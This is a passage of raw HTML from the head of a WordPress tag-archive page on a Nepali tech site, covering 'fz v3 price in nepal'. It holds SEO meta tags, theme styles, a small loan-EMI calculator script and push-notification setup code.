

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tapnepal.com/tag/fz-v3-price-in-nepal/
body_size: 22114
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta name="google-site-verification" content="gez6E35ZThbwKZXbgTtQnqTOW4V8cjtoMIn7QuGL_KA" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tapnepal.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://tapnepal.com/wp-content/uploads/2020/04/FavIcon_TapNepal.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>fz v3 price in nepal Archives - TapNepal</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tapnepal.com/tag/fz-v3-price-in-nepal/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="fz v3 price in nepal Archives - TapNepal" />
<meta property="og:url" content="https://tapnepal.com/tag/fz-v3-price-in-nepal/" />
<meta property="og:site_name" content="TapNepal" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="fz v3 price in nepal Archives - TapNepal" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://tapnepal.com/#person","name":"tapnepal"},{"@type":"WebSite","@id":"https://tapnepal.com/#website","url":"https://tapnepal.com","name":"tapnepal","publisher":{"@id":"https://tapnepal.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://tapnepal.com/tag/fz-v3-price-in-nepal/#webpage","url":"https://tapnepal.com/tag/fz-v3-price-in-nepal/","name":"fz v3 price in nepal Archives - TapNepal","isPartOf":{"@id":"https://tapnepal.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="TapNepal &raquo; Feed" href="https://tapnepal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TapNepal &raquo; Comments Feed" href="https://tapnepal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TapNepal &raquo; fz v3 price in nepal Tag Feed" href="https://tapnepal.com/tag/fz-v3-price-in-nepal/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tapnepal.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tapnepal.com/wp-content/themes/Newspaper/style.css?ver=9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tapnepal.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://tapnepal.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=fd01b606eadffe2d142186a0c798c0e3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tapnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tapnepal.com/wp-json/wp/v2/tags/268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tapnepal.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
    .container {
      max-width: 600px;
      margin: 0 auto;
      text-align: center;
    }

    input[type="number"] {
      width: 60%;
      padding: 12px 20px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 2px solid #ccc;
      border-radius: 4px;
    }

    button {
      width: 50%;
      background-color: #4CAF50;
      color: white;
      padding: 14px 20px;
      margin: 8px 0;
      border: none;
      border-radius: 4px;
      cursor: pointer;
    }

    button:hover {
      background-color: #45a049;
    }

    .output {
      margin: 20px 0;
      font-size: larger;
      font-weight: bold;
    }</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function calculateEMI() {
      // Get the loan amount, interest rate, and loan term
      var amount = document.getElementById("amount").value;
      var rate = document.getElementById("rate").value / 100 / 12;
      var term = document.getElementById("term").value;

      // Calculate the EMI
      var emi = (amount * rate * Math.pow((1 + rate), term)) / (Math.pow((1 + rate), term) - 1);

      // Round the EMI to two decimal places
      emi = emi.toFixed(2);

      // Display the EMI
      document.querySelector('.output').innerHTML = "Your monthly EMI is $" + emi;
    }
</script>
<!-- end Simple Custom CSS and JS -->
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fb1a9b90c3","wpRestUrl":"https:\/\/tapnepal.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tapnepal.com\/wp-admin\/","wpRestNonce":"fb1a9b90c3","wpRestUrl":"https:\/\/tapnepal.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://tapnepal.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '07df8f08-9a40-4c3e-af48-44f0aedbbba4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://tapnepal.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'See You Again!';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tapnepal.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";
var td_get_template_directory_uri="https:\/\/tapnepal.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
